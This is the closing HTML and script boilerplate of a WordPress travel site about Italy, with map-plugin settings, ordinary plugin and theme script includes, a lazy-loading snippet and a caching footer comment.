var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://exploreitalytoday.com/wp-admin/admin-ajax.php","nonce":"d1f2d39764","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://exploreitalytoday.com/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.8" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.8" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.8" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https://exploreitalytoday.com/"};
//# sourceURL=traveltour-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://exploreitalytoday.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/tourmaster/tour/tourmaster-tour.js?ver=6.9" id="tourmaster-tour-script-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://exploreitalytoday.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Lazy Loading

Served from: exploreitalytoday.com @ 2025-12-12 14:39:57 by W3 Total Cache
-->